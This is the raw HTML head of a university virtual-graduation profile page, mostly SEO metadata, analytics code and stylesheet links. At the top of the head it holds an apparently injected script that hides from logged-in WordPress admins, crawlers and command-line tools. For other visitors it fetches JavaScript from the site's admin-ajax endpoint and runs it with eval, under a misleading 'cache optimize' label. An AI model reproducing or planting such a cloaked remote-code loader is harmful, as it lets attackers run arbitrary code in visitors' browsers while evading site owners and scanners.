

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/amarachi-nworji/
body_size: 165725
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amarachi Thaddeus Nworji - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/amarachi-nworji/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amarachi Thaddeus Nworji - Atlantic International University" />
	<meta property="og:description" content="Amarachi Thaddeus Nworji Master of ScienceNigeria Accomplishments: working with great minds, Tutors and Advisors, like Edward Lambert, Sandra Garcia and Stefany Garcia. This gave me an insight on what Education is all about being able to do a world class Webinar on Strategic decision making and problem solving to a great audience. Before now I [&hellip;]" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/amarachi-nworji/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2020-10-12T17:12:03+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/amarachi-nworji/","url":"https://aiuvirtualgraduation.org/amarachi-nworji/","name":"Amarachi Thaddeus Nworji - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/amarachi-nworji/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/amarachi-nworji/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg","datePublished":"2020-10-09T02:22:21+00:00","dateModified":"2020-10-12T17:12:03+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/amarachi-nworji/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/amarachi-nworji/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/amarachi-nworji/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Amarachi-Thaddeus-Nworji_READY-300x300.jpg"},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/amarachi-nworji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Amarachi Thaddeus Nworji"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Famarachi-nworji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Famarachi-nworji%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/amarachi-nworji\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2870-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-2870.css?ver=1768637739' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
